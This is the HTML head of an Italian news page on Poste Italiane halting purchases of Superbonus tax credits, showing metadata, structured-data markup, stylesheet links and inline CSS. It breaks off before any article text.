

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/poste-italiane-crediti-imposta/
body_size: 80048
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Superbonus, stop di Poste Italiane ai crediti di imposta</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta-768x413.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" />
	<meta name="description" content="Poste Italiane ha annunciato lo stop all&#039;acquisto dei crediti di imposta che derivano dai bonus per l&#039;edilizia." />
	<link rel="canonical" href="https://www.partitaiva.it/poste-italiane-crediti-imposta/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Superbonus: Poste Italiane interrompe l’acquisto dei crediti di imposta" />
	<meta property="og:description" content="Poste Italiane ha annunciato lo stop all&#039;acquisto dei crediti di imposta che derivano dai bonus per l&#039;edilizia." />
	<meta property="og:url" content="https://www.partitaiva.it/poste-italiane-crediti-imposta/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:author" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:published_time" content="2024-05-31T08:32:00+00:00" />
	<meta property="article:modified_time" content="2024-06-02T15:26:47+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Superbonus: Poste Italiane interrompe l’acquisto dei crediti di imposta" />
	<meta name="twitter:creator" content="@Partitaivait" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/#article","isPartOf":{"@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/"},"author":{"name":"Redazione","@id":"https://www.partitaiva.it/#/schema/person/d1a6cd970c0198f12839b970c048afce"},"headline":"Superbonus: Poste Italiane interrompe l&#8217;acquisto dei crediti di imposta","datePublished":"2024-05-31T08:32:00+00:00","dateModified":"2024-06-02T15:26:47+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/"},"wordCount":623,"commentCount":2,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg","keywords":["Superbonus"],"articleSection":["Mercato Immobiliare","Risparmio e Investimenti"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/poste-italiane-crediti-imposta/#respond"]}],"reviewedBy":{"@type":"Person","name":"Giovanni Emmi","description":"Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro \"dalla società alla rete tra professionisti\".","image":{"@type":"ImageObject","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-90x90.jpg","caption":"Giovanni Emmi"},"sameAs":["https://www.facebook.com/emmigiovanni","https://www.linkedin.com/in/studioemmicommercialista/"]}},{"@type":"WebPage","@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/","url":"https://www.partitaiva.it/poste-italiane-crediti-imposta/","name":"Superbonus, stop di Poste Italiane ai crediti di imposta","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg","datePublished":"2024-05-31T08:32:00+00:00","dateModified":"2024-06-02T15:26:47+00:00","description":"Poste Italiane ha annunciato lo stop all'acquisto dei crediti di imposta che derivano dai bonus per l'edilizia.","breadcrumb":{"@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/poste-italiane-crediti-imposta/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg","width":800,"height":430,"caption":"poste italiane crediti imposta"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/poste-italiane-crediti-imposta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Superbonus: Poste Italiane interrompe l&#8217;acquisto dei crediti di imposta"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/d1a6cd970c0198f12839b970c048afce","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-96x96.png","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-96x96.png","caption":"Redazione"},"description":"Siamo un team di giornalisti, consulenti, commercialisti e altri professionisti che ogni giorni si occupano di temi legati al lavoro, fisco, economia, previdenza e finanza.","sameAs":["https://www.partitaiva.it/","https://www.facebook.com/partitaiva.it","https://www.linkedin.com/company/partitaiva/","https://x.com/Partitaivait","https://www.youtube.com/@partitaiva_it"],"url":"https://www.partitaiva.it/autori/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Superbonus: Poste Italiane interrompe l&#8217;acquisto dei crediti di imposta Feed dei commenti" href="https://www.partitaiva.it/poste-italiane-crediti-imposta/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-7f70a2f9{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{box-sizing:border-box;padding-left:80px;padding-bottom:20px;}.gb-grid-wrapper-203d576d{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-203d576d > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9fd0a177{z-index:0;background-color:#242e3a0d;}.gb-container-d56ad650{max-width:1240px;z-index:0;position:relative;padding:60px 20px 10px;margin-right:auto;margin-bottom:40px;margin-left:auto;}.gb-container-579e5b87{font-size:18px;font-weight:300;margin-bottom:-10px;}.gb-container-579e5b87 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:55%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-579e5b87 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-4409bb2c > .gb-inside-container{padding:5px 0 10px 1px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4409bb2c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-92af4481 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-92af4481 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1cc4855f{flex-direction:row;}.gb-container-2801523a{display:flex;flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:75%;}.gb-container-16561234 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-16561234 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59ff9643{min-height:350px;text-align:right;margin-top:0px;margin-bottom:15px;border-radius:0;}.gb-container-59ff9643 > .gb-inside-container{padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:45%;flex-grow:0;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > 